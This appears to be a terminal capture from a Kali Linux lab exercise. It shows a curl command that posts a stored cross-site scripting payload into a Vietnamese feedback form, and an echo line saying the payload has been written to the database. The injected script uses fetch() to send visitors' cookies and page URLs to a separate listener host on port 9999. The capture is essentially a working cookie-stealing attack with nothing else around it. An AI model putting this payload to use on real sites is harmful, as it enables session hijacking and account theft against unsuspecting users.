 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ curl -s -X POST \
'http://192.168.22.20:8080/cong_thong_tin/phan_anh.php' \
--data-urlencode 'ho_ten=Ha Xuan Hoang' \
--data-urlencode 'email=hoang@test.com' \
--data-urlencode 'noi_dung=<script>
fetch("http://192.168.22.11:9999/steal?c="
+document.cookie+"&url="+document.URL)
</script>'
echo 'Payload XSS da duoc gui vao database!'